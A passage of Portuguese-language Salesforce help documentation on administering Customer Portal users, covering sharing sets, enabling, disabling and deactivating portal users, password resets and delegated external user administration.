Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Os administradores podem criar conjuntos de compartilhamento para dar aos usuários do portal de alto volume o acesso a objetos com base no perfil. Para exibir informações detalhadas sobre um conjunto de compartilhamento:

- **1.** Em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**.
- **2.** Na lista relacionada Configurações de compartilhamento para usuários de alto volume do portal, clique no nome de um conjunto de compartilhamento.

A página de detalhes Conjunto de compartilhamento mostra os perfis incluídos e o acesso concedido a objetos no conjunto. Nessa página, é possível executar as seguintes ações:

- **•** Para editar o conjunto de compartilhamento, clique em **Editar**.
- **•** Para remover o conjunto de compartilhamento, clique em **Excluir**.
- **•** Para exibir os detalhes de um perfil incluído, clique em seu nome.
- **•** Para alterar ou remover configurações de acesso referentes a um objeto, clique no link **Editar** ou **Excluir** ao lado do nome do objeto.

## CONSULTE TAMBÉM:

[Sobre usuários de alto volume do portal](#page-2393-0) [Concedendo aos usuários de alto volume do portal acesso aos registros](#page-2396-0)

# <span id="page-2400-0"></span>Acesso ao portal do cliente

## Configurando o acesso do usuário ao portal de clientes





Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para conceder aos usuários de alto volume do portal acesso aos registros:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Ao configurar um portal de clientes do Salesforce pela primeira vez, configure o seguinte antes de permitir que os usuários acessem seu portal:

- **1.** Configure o portal como descrito em [Configurando seu portal de clientes.](#page-2354-0)
- **2.** Atribua perfis do Portal de clientes a um portal:
	- **a.** Selecione o nome do portal na página Configuração do portal de clientes.
	- **b.** Clique em **Editar perfis** na seção Perfis atribuídos.
	- **c.** Selecione a caixa de seleção Ativo ao lado do perfil que você deseja atribuir ao portal.

Os usuários do portal só podem fazer login em Portais de clientes atribuídos ao seu perfil. Se você estiver [criando vários portais,](#page-2360-0) será necessário atribuir perfis a cada portal que você quiser que os usuários acessem.

- **3.** Defina os padrões para toda a organização no modelo de compartilhamento como Particular em contas, contatos, contratos, patrimônios e casos. Isso garantirá que os usuários do portal exibam e editem somente os dados relacionados às suas contas.
	- Dica: Para manter o comportamento padrão de toda a organização como Público para usuários do Salesforce, e ao mesmo tempo garantir que os usuários do portal possam exibir e editar somente os dados relacionados às suas contas, você poderá criar regras de compartilhamento de referência automática de "Todos os usuários internos" para "Todos os usuários internos".
- **4.** Você também pode configurar regras de compartilhamento para usuários do portal (exceto usuários de portal de alto volume). Isso permite compartilhar registros entre usuários do portal e usuários do Salesforce e vice-versa.
	- Nota: Se sua organização utiliza regras de compartilhamento que compartilham com Papéis, Internos e Subordinados do portal, atualize-as para que, então, compartilhem com Papéis e Subordinados internos. O objetivo é ajudar a assegurar que nenhum registro pertencente a um usuário do Salesforce seja compartilhado com um usuário do portal.

A categoria de conjunto de dados de Papéis e Subordinados internos permite que você crie regras de compartilhamento que incluam todos os usuários em um papel especificado e também todos os usuários nos papéis abaixo desse, excluindo os papéis do Portal de clientes e do portal do parceiro.

Você pode facilmente converter regras de compartilhamento que incluem Papéis, Internos e Subordinados do portal para incluir Papéis e Subordinados internos em vez de usar o Assistente de conversão do acesso do usuário do portal. Além disso, você pode usar esse assistente para converter qualquer relatório, painel e pastas de documento publicamente acessíveis em pastas que possam ser acessadas por todos os usuários, exceto os usuários do portal.

- **5.** Verifique se os usuários do portal não foram adicionados a filas nem estão incluídos em grupos públicos adicionados a filas. Isso ocorre porque os usuários do portal adicionados a filas podem acessar registros de contas com as quais eles não estão relacionados.
- **6.** Você também pode adicionar o componente Início aos layouts da home page atribuídos a usuários do portal.

O componente Início permite que os usuários do portal recebam uma mensagem de boas-vindas com seu nome e também que eles possam alterar as informações de nome de usuário do portal, senha, localidade, idioma, fuso horário e informações de contato. Para obter mais detalhes, veja [Dicas de configuração e considerações para as páginas do portal de clientes](#page-2382-0) na página 2377.

**7.** Opcionalmente, permita que contatos se registrem para acessar o seu portal. Consulte [Ativar o login e as configurações do Portal](#page-2362-0) [de clientes](#page-2362-0) na página 2357.

#### CONSULTE TAMBÉM:

[Sobre o gerenciamento de usuários do portal do parceiro](#page-2388-0)

## Ativar o portal de clientes para contatos e contas pessoais

Para permitir que um cliente acesse o portal de clientes do Salesforce, ative o registro de conta pessoal ou de contato do cliente como um usuário cliente.

- **1.** Em uma página de detalhes de contato ou conta pessoal, clique em **Gerenciar usuário externo** e selecione **Ativar usuário cliente**.
- **2.** Verifique as informações gerais e as configurações de localidade e insira todas as informações que estiverem faltando. Por padrão, o Nome de usuário do cliente é o Email do cliente.
- **3.** Selecione uma licença de usuário do portal. A licença de usuário escolhida determina os conjuntos de permissões, o perfil de usuário e as opções de hierarquia de papéis que você pode selecionar para o usuário cliente. Consulte [Licenças de usuário do Portal de clientes](#page-2391-0) na página 2386.
- **4.** Selecione Gerar a nova senha e notificar imediatamente o usuário para enviar ao cliente um email com o nome de usuário e senha do portal de clientes.

Se a sua organização do Salesforce usar vários portais do cliente, os usuários clientes poderão acessar todos os portais de clientes que sejam atribuídos aos seus perfis com o mesmo nome de usuário e senha. Consulte [Criando vários Portais de clientes](#page-2360-0) na página 2355.

- **5.** Clique em **Salvar**.
- **6.** Para solucionar problemas ou confirmar a configuração do portal, na página de detalhes do contato, clique em **Gerenciar usuário externo** e selecione **Fazer login no portal como usuário**. Uma nova janela do navegador é aberta, conectando você ao portal como o usuário parceiro.

Você pode [desativar usuários clientes](#page-2404-0) conforme necessário.

#### CONSULTE TAMBÉM:

- [Considerações sobre ativação e gerenciamento do portal de clientes para contatos](#page-1676-0)
- [Ativar contas sociais, contatos e leads](#page-1675-0)
- [Considerações sobre a alteração de contas em contatos ativados para portais](#page-1197-0)
- [Considerações sobre a mesclagem de contatos associados a usuários do portal](#page-1199-0)
- [Limitações de contatos](#page-5473-0)
- [Sobre o gerenciamento de usuários do portal do parceiro](#page-2388-0)
- [Considerações sobre ativação e gerenciamento do portal de clientes para contatos](#page-1676-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar os usuários clientes ou fazer login como um usuário do portal:

**•** "Editar" na conta associada ao usuário cliente

"Editar usuários de autoatendimento"

E

## Papéis por conta do Portal de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode definir o número padrão de funções para contas do Portal de clientes. Isso beneficia o portal de clientes, reduzindo o número de funções não utilizadas por contas do Portal de clientes. Você deve ter um Portal de clientes habilitado para usar esta funcionalidade.

Por exemplo, se você tiver três funções criadas quando uma conta for habilitada para o Portal de clientes, mas só precisar de uma função nas novas contas, é possível reduzir o número de funções para uma. Você pode configurar três funções para contas do Portal de clientes. O número padrão de funções para contas do Portal de clientes é três.

Para definir o número de funções por conta do Portal de clientes:

- **1.** Em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**.
- **2.** Clique em Definir número de funções por Conta do portal.
- **3.** Clique em **Editar**.
- **4.** Na lista suspensa Número de funções, defina o número padrão de funções por conta do Portal de clientes.
- **5.** Clique em **Salvar**.

O número de funções de contas existentes do portal não é alterado com esta configuração.

### CONSULTE TAMBÉM:

[Ativar o portal de clientes para contatos e contas pessoais](#page-1677-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para definir o número de funções por conta do portal:

**•** "Personalizar aplicativo"

## <span id="page-2404-0"></span>Desabilitando e desativando usuários do portal

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Existem duas formas pelas quais você pode remover o acesso de um cliente ao portal de clientes ou portal de parceiros do Salesforce. Conforme descrito em detalhes abaixo, a desabilitação de um usuário do portal é permanente, enquanto a desativação, não:

### **[Desabilitando um usuário do portal](#page-2405-0)**

Desabilitar um usuário do porta inclui as seguintes ações:

- **•** Término do acesso do usuário ao seu portal
- **•** Remoção de todos os grupos, equipes e regras de compartilhamento com os quais o usuário esteja associado.
- **•** Perda permanente da associação do usuário do portal com o contato

Se você reabilitar posteriormente um contato para acesso do portal, será criado um novo usuário do portal que não estará relacionado ao registro do usuário do portal anterior de forma nenhuma.

- **•** A Função no registro do usuário do portal é removida.
- **•** Para usuários parceiros, o papel de usuário parceiro se torna obsoleto. Como resultado:
	- **–** Os dados do usuário não são mais transferidos para o papel de proprietário da conta do parceiro
	- **–** As oportunidades de propriedade desse usuário são removidas da hierarquia de previsão da sua organização

Nota: Antes de desativar um usuário parceiro, recomendamos transferir oportunidades de propriedade desse usuário para um usuário ativo.

Recomendamos desabilitar um usuário do portal se:

- **•** Um contato foi acidentalmente habilitado como usuário do portal
- **•** O usuário do portal está associado a um contato duplicado
- **•** Você não quer que o contato acesse o portal no futuro

Nota: O Salesforce não exclui registros de usuários, incluindo registros de usuários do portal. Embora não seja possível reativar um usuário do portal desativado, é possível exibir e atualizar o registro de um usuário desativado em Configuração inserindo *Usuários* na caixa Busca rápida e selecionando **Usuários**.

#### **[Desativando um usuário do portal](#page-2405-1)**

Desativar um usuário do portal evita que ele faça login no seu portal e lhe dá a opção de remover o usuário de quaisquer equipes das quais ele seja membro (por exemplo: [equipes de caso](#page-2798-0) e equipes de conta). Quando você desativa um usuário do portal, o registro dele não perde permanentemente sua associação com o contato. Você pode reativar o usuário do portal a qualquer momento.

Nota: Quando um administrador delegado de usuários externos desativa um usuário do portal, o administrador não tem a opção de remover o usuário do portal de nenhuma equipe da qual o usuário seja membro.



Disponível em: Salesforce **Classic** 

O Portal de clientes está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Portal do parceiro está disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para desabilitar ou desativar contas do Portal de clientes:

**•** "Editar" na conta associada ao usuário do Portal de clientes

E

"Editar usuários de autoatendimento"

Para desabilitar ou desativar contas do portal do parceiro:

**•** "Editar" na conta associada ao usuário do portal do parceiro

E

"Gerenciar usuários externos"

Recomendamos que você desative o usuário do portal se você for reativá-lo no futuro.

Se um usuário de uma equipe de contas tiver acesso de Leitura/Gravação (**Acesso de conta**, **Acesso de contato**, **Acesso de oportunidade** e **Acesso de caso**) e estiver desativado, o acesso padrão será Somente leitura se o usuário for reativado.

### <span id="page-2405-0"></span>Desabilitando um usuário do portal

Para desabilitar um usuário do portal:

**1.** Na página de detalhes do contato, clique em **Gerenciar usuário externo** e escolha **Desabilitar usuário do cliente** ou **Desabilitar usuário parceiro**. Na página de detalhes de uma conta pessoal, clique em **Gerenciar conta externa** e selecione **Desabilitar conta do cliente**.

As contas pessoais não estão disponíveis para o portal do parceiro.

<span id="page-2405-1"></span>**2.** Clique em **OK**.

### Desativando um usuário do portal

Para desativar um usuário do portal:

**1.** Para o Portal de clientes, clique em **Gerenciar usuário externo** e selecione **Exibir usuário do cliente** na página de detalhes do contato ou da conta pessoal. Para o portal do parceiro, clique em **Gerenciar usuário externo** e selecione **Exibir usuário do parceiro** na página de detalhes de contato.

As contas pessoais não estão disponíveis para o portal do parceiro.

**2.** Clique em **Editar** e desmarque a caixa de seleção Ativo.

Para reativar um usuário do portal a qualquer momento, marque a caixa Ativo.

- **3.** Clique em **Salvar**.
	- Nota: Não é possível desativar usuários do portal em massa.

### Dicas sobre como desabilitar e desativar usuários do portal

Considere o seguinte ao desabilitar ou desativar usuários do portal (desabilitar é permanente; desativar não é):

- **•** Você não pode excluir um usuário do portal ativo; pode apenas desabilitar ou desativar seu acesso ao portal.
- **•** A tabela a seguir descreve se você pode excluir os contatos que estão associados aos usuários do portal:



**•** Para excluir um contato ativado pelo portal, primeiro desative o usuário do portal e, em seguida, exclua o contato.

- **•** Os casos associados a um usuário do portal não são atualizados de forma nenhuma quando você desabilitar ou desativar o usuário do portal. Por exemplo: se um usuário do portal for proprietário de um caso, e ele estiver desabilitado, ele deverá permanecer como proprietário do caso até que ele seja atualizado como um novo proprietário.
- **•** Antes de você desabilitar um usuário parceiro, recomendamos que transfira todas as oportunidades de propriedade do usuário a outro usuário que continue ativo. Isso ocorre porque, quando você desativa um usuário do portal, todas as oportunidades de propriedade dele serão removidas da hierarquia de previsão (o papel do usuário parceiro se torna obsoleto) da sua organização.
- **•** Depois de você desabilitar um usuário do portal, o Salesforce pode levar até dez segundos para desabilitá-lo. Durante esse tempo, o usuário do portal ainda poderá executar as ações em um portal.
- **•** É possível remover os botões **Desabilitar usuário do cliente** e **Desabilitar usuário parceiro** dos layouts de página do contato a qualquer momento. Fazer isso evita que os usuários com as permissões "Editar usuários do autoatendimento" ou "Gerenciar usuários externos" desabilitem usuários do portal.
- **•** Um usuário desabilitado ou desativado do portal não é incluído no cálculo das licenças de usuários disponíveis de sua organização. Entretanto, desabilitar ou desativar um usuário do portal não reduz o número de licenças cobradas da sua organização. É necessário alterar o número de licenças de sua organização para que sua cobrança seja alterada.
- **•** Para desabilitar todos os usuários do portal associados a uma conta e excluir permanentemente todos os papéis e grupos do portal da conta:
	- **–** Clique em **Gerenciar conta externa** e selecione **Desabilitar conta de parceiros** em uma conta do portal do parceiro.
	- **–** Clique em **Gerenciar conta externa** e escolha **Desabilitar conta do cliente** em uma conta do Portal de clientes ou conta pessoal do Portal de clientes.

É possível remover os botões **Desabilitar conta do cliente** e **Desabilitar conta de parceiros** dos layouts de página de conta a qualquer momento. Fazer isso evita que os usuários com as permissões "Editar usuários do autoatendimento" ou "Gerenciar usuários externos" desabilitem contas do portal.

- **•** Ao desabilitar um usuário ou conta do portal, a alteração será acompanhada pela trilha de auditoria de configuração.
- **•** Os papéis do portal não serão removidos dos usuários do portal desabilitados associados às contas pessoais. No entanto, você pode remover manualmente os papéis do portal:
	- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
	- **2.** Selecione o nome de um usuário do portal desabilitado.
	- **3.** Clique em **Editar**.
	- **4.** Selecione Nenhum da lista suspensa Papel.
	- **5.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Ativar o portal de clientes para contatos e contas pessoais](#page-1677-0)

## Desativação de contas de clientes

Desativar uma conta de cliente também desativa os usuários externos associados a essa conta. Recomendamos desativar uma conta de cliente apenas se ela foi ativada acidentalmente.

Não é possível excluir contas de clientes, mas sim desativá-las. Desativar uma conta permanentemente também desativa até 100 usuários externos associados a ela e os remove de todas as comunidades, grupos, equipes, conjuntos de permissão e regras de compartilhamento aos quais estão associados. Isso inclui usuários externos ativos e inativos. Além disso, os papéis e os grupos associados à conta são excluídos permanentemente e você não poderá restaurá-los da Lixeira.

- $\boxed{7}$  Nota: Não é possível desativar uma conta se houver mais de 100 usuários externos ativos ou inativos associados a ela. É necessário desativar os usuários antes de desativar a conta.
- **1.** Acesse a página de detalhes da Conta daquela que deseja desativar.
- **2.** Clique em **Gerenciar conta externa** e em **Desabilitar conta do cliente**.
- **3.** Clique em **OK** para confirmar.

Se decidir reativar a conta posteriormente, é possível reativar contatos individuais como usuários do Portal de clientes. Reativar um contato para um Portal de clientes cria um novo registro de usuário e um papel que não são associados ao registro de usuário e ao papel anteriores do portal. Não é possível restaurar papéis e grupos excluídos.

## Editando informações do usuário do portal de clientes



## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as contas:

**•** "Ler" em contas

Para criar ou desativar contas:

**•** "Criar" em contas

Para ativar uma conta de cliente:

**•** "Gerenciar usuários externos"

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode editar as informações de usuário do portal de clientes do Salesforce de contatos associados a contas às quais você tem permissão de acesso. Para editar as informações de um usuário do portal de clientes:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique em **Editar** ao lado do nome do usuário.
- **3.** Altere as informações necessárias e clique em **Salvar**.

### Dicas para editar informações do usuário do portal de clientes

Pense no seguinte ao editar as informações do usuário do Portal de clientes:

- **•** Crie uma exibição de lista personalizada para mostrar apenas usuários do portal de clientes, filtrando pelos tipos de licença Gerente de portal de clientes e Usuário de portal de clientes. Por exemplo, use os critérios "Tipo de licença igual a Usuário do portal de clientes, Gerente do portal de clientes".
- **•** Quando uma nova senha é gerada para o usuário, ela é automaticamente enviada ao endereço de email dele e a verificação de email não é aplicada.
- **•** Ao alterar o endereço de email do usuário para um novo endereço de email, a confirmação por email não é aplicada.
- **•** Inclua o componente de Boas-vindas de portal de clientes em layouts de página inicial atribuídos a usuários do portal de clientes para que, ao fazer login no portal, eles recebam uma mensagem de boas-vindas personalizada. Nesse componente, um usuário pode alterar seu próprio nome de usuário, senha, localidade, idioma, fuso horário e informações de contato no portal. Quando os usuários do portal alteram suas informações pessoais, o respectivo registro de usuário é atualizado, mas o registro de contato não é atualizado automaticamente com essas alterações.

#### CONSULTE TAMBÉM:

[Sobre o gerenciamento de usuários do portal do parceiro](#page-2388-0) [Desabilitando e desativando usuários do portal](#page-2404-0)

## Redefinindo senhas do usuário de portal de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Se um usuário do portal de clientes do Salesforce perder sua senha, ele poderá clicar no link **Esqueceu sua senha?** na página de login do portal de clientes para receber uma nova senha por email.

Para redefinir uma senha dos usuário do portal de clientes:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Marque a caixa de seleção ao lado do nome do usuário. Se preferir, para alterar as senhas de todos os usuários exibidos, marque a caixa no cabeçalho de coluna para selecionar todas as linhas.
- **3.** Clique em **Redefinir senha**. O usuário recebe um email que contém um link e instruções para redefinir a senha.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para redefinir senhas dos usuários do portal de clientes:

**•** "Editar usuários de autoatendimento"

Dica: Pode-se incluir o componente de Boas-vindas do Portal de clientes em layouts de página inicial atribuídos a usuários do Portal de clientes. Cada usuário do Portal de clientes que efetua login no seu portal recebe uma mensagem de boas-vindas com seu nome. Os usuários também podem mudar seu próprio nome de usuário do portal, senha, localidade, idioma, fuso horário e informações de contato. Quando os usuários do portal alteram informações pessoais, o respectivo registro de usuário é atualizado mas o registro de contato não.

#### CONSULTE TAMBÉM:

<span id="page-2409-0"></span>[Sobre o gerenciamento de usuários do portal do parceiro](#page-2388-0)

## Delegando administração de usuários do Portal de clientes e superusuário do portal

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode delegar alguns direitos administrativos aos usuários do Portal de clientes com a licença de usuário personalizado do Gerente do portal de clientes. Os administradores delegados de usuários externos podem realizar as seguintes ações para os usuários externos, incluindo usuários do cliente e usuários do parceiro, associados à própria conta deles:

- **•** Criar novos usuários externos
- **•** Editar usuários externos existentes
- **•** Redefinir senhas para usuários externos
- **•** Desativar usuários externos existentes
	- Nota: Quando um administrador delegado de usuários externos desativa um usuário do portal, o administrador não tem a opção de remover o usuário do portal de nenhuma equipe da qual o usuário seja membro.

Os administradores delegados de usuários externos também podem visualizar a página de detalhes da conta, junto com contatos e casos relacionados à conta pela guia Contas. Além disso, esses administradores recebem a permissão de "Superusuário do portal". Essa permissão possibilita que eles façam as seguintes ações para sua própria conta:

- **•** Exibir, editar e transferir todos os casos
- **•** Criar casos para contatos
- **•** Exibir e editar todos os contatos, quer o portal esteja ou não ativado
- **•** Exiba os detalhes da conta quando eles forem o contato em um caso
- **•** Relatório sobre todos os contatos, quer o portal esteja ou não ativado, caso a guia Relatórios seja adicionada ao Portal de clientes e o usuário tenha a permissão "Executar relatórios"

É possível adicionar a permissão "Superusuário do portal" somente aos perfis dos usuários externos (exceto para usuários de alto volume do portal) para que eles tenham acesso a sua conta e possam exibir e editar todos os seus casos e contatos sem ter a capacidade de gerenciar outros usuários externos. No entanto, os superusuários não podem ver a guia Contatos do Portal de clientes sem a permissão

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerenciar usuários do portal de clientes:

**•** "Administrador delegado de usuários externos"

Para criar, editar e excluir perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

Para exibir e editar todos os casos e contatos para uma conta:

**•** "Superusuário do portal"

Administrador delegado de usuários externos. Para editar contatos, os superusuários devem selecionar um contato de um registro de casos. Para obter mais informações, consulte:

- **•** [Delegando direitos de administração de usuários externos](#page-2410-0)
- **•** [Concedendo a permissão "Superusuário do portal" aos usuários](#page-2411-0)
- <span id="page-2410-0"></span>**•** [Dicas sobre a configuração de usuários do Portal de clientes com administração delegada](#page-2411-1)

### Delegando direitos de administração de usuários externos

Nota: É necessário usar a interface de usuário de perfil original para delegar direitos de administração para usuários externos. Se você estiver usando a interface de usuário de perfil avançada, desative-a temporariamente nas configurações da Interface do usuário para concluir este procedimento.

Para delegar direitos de administração de usuários externos:

**1.** Em Configuração, insira *Perfis* na caixa Busca rápida, selecione **Perfis** e clique em um perfil personalizado do Portal de clientes.

Você não pode adicionar direitos de delegação ou a permissão "Superusuário do portal" aos perfis padrão de Gerente do Portal de clientes, Usuário do Portal de clientes ou Portal de clientes de alto volume.

- **2.** Clique em **Editar**.
- **3.** Selecione **Administrador delegado de usuários externos**.

Ao selecionar **Administrador delegado de usuários externos**, o **Superusuário do portal** será automaticamente selecionado após clicar em **Salvar**.

- **4.** Clique em **Salvar**.
- **5.** Na lista relacionada Perfis delegados de usuários externos, clique em **Editar**.
- **6.** Selecione os perfis de usuários externos que você deseja que os usuários com esse perfil possam administrar. Um administrador delegado de usuários externos pode gerenciar usuários externos com perfis do Portal de clientes, portal do parceiro ou de Comunidades, desde que os usuários desses perfis estejam na mesma conta.
- **7.** Clique em **Salvar**.

Para alterar os perfis que possam ser editados por um administrador delegado do usuário do Portal de clientes:

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, selecione **Perfis** e clique em um perfil personalizado do Portal de clientes.
- **2.** Clique em **Editar** na lista relacionada Perfis delegados de usuários externos.
- **3.** Selecione os perfis de usuários externos que deseja que este perfil possa administrar.
- **4.** Clique em **Salvar**.

Os administradores delegados do Portal de clientes podem executar as seguintes tarefas a partir da página de detalhes do contato:

- **•** Clicar em **Ativar usuário do Portal de clientes** para permitir que um contato use um Portal de clientes.
- **•** Clicar em **Exibir usuário do Portal de clientes** para exibir os detalhes do usuário do Portal de clientes. Pela página de detalhe do usuário do Portal de clientes, os usuários do Portal de clientes delegados podem:
	- **–** Clicar em **Editar** para editar os detalhes do usuário do Portal de clientes.
	- **–** Clicar em **Redefinir senha** para redefinir a senha do usuário do Portal de clientes.
	- **–** Clique em **Editar** e desmarque a caixa de seleção Ativo para desativar o usuário.

### <span id="page-2411-0"></span>Concedendo a permissão "Superusuário do portal" aos usuários

Para fornecer aos usuários a permissão "Superusuário do portal":

**1.** Em Configuração, insira *Perfis* na caixa Busca rápida, selecione **Perfis** e clique em um perfil personalizado do Portal de clientes.

Você não pode adicionar a permissão "Superusuário do portal" aos perfis padrão de Gerente do Portal de clientes, Usuário do Portal de clientes ou Portal de clientes de alto volume.

- **2.** Clique em **Editar**.
- **3.** Selecione **Superusuário do portal**.
- **4.** Clique em **Salvar**.

Dica: Para relatar perfis com a permissão "Superusuário do portal":

- **1.** Anote os nomes dos perfis com a permissão "Superusuário do portal".
- **2.** Selecione a guia Relatórios.
- <span id="page-2411-1"></span>**3.** Na pasta Relatórios administrativos, selecione o relatório Todos os usuários ativos.

### Dicas sobre a configuração de usuários do Portal de clientes com administração delegada

Considere o seguinte ao configurar um Usuário do Portal de clientes com administração delegada:

- **•** No perfil dos usuários aos quais você está concedendo administração delegada:
